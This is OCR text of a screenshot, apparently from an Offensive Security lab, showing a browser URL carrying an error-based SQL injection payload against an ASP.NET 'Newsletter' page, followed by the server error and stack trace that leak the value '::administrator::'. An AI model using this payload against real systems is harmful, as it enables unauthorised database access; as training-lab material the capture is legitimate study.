 Offensive Secu
Conversion failed
New Tab
SQL Server que
Violation of PRI
SQL Server: Fu
CrackStation -
10.11.1.229/Newsletter/?id=1+and+1%3dconvert(int%2c%40%40version)--
6
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Server Error in '/Newsletter' Application.
Conversion failed when converting the varchar value '::administrator::' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the varchar value '::administrator::' to data type int.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the varchar value '::administrator::' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3306108
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkC
System.Data.SqlClient.SqlCommand.RunExecuteNonQueryTds(String methodName, Boolean async, Int32 timeout, Boolean asyncWrite) +1293
System.Data.SqlClient.SqlCommand.InternalExecuteNonQuery(TaskCompletionSource`1 completion, String methodName, Boolean sendToPipe, Int32 timeo
System.Data.SqlClient.SqlCommand.ExecuteNonQuery() +380
Newsletter._Default.submit_Click(Object sender, EventArgs e) in C:\Users\Builder\Downloads\Newsletter\Newsletter\Newsletter\Default.aspx.cs:43
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +11758848
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +150
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +5028
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.7.3282.0